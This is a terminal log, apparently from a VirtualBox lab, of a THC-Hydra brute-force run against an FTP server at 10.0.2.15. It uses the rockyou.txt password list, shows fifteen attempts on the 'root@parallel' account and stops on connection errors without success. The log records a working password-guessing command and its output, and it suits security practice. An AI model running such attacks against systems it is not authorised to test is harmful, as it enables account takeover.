 root@parallel-VirtualBox:/home/thc-hydra/hydra-gtk# hydra -t 15 -V -f -l root@parallel -P /home/parallel/Downloads/rockyou.txt ftp://10.0.2.15
Hydra v9.5-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-05 16:20:28
[DATA] max 15 tasks per 1 server, overall 15 tasks, 14344400 login tries (l:1/p:14344400), ~956294 tries per task
[DATA] attacking ftp://10.0.2.15:21/
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "123456" - 1 of 14344400 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "12345" - 2 of 14344400 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "123456789" - 3 of 14344400 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "password" - 4 of 14344400 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "iloveyou" - 5 of 14344400 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "princess" - 6 of 14344400 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "1234567" - 7 of 14344400 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "rockyou" - 8 of 14344400 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "12345678" - 9 of 14344400 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "abc123" - 10 of 14344400 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "P@ssw0rd" - 11 of 14344400 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "021-19-0004" - 12 of 14344400 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "nicole" - 13 of 14344400 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "daniel" - 14 of 14344400 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "root@parallel" - pass "babygirl" - 15 of 14344400 [child 14] (0/0)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-05 16:20:33
root@parallel-VirtualBox:/home/thc-hydra/hydra-gtk#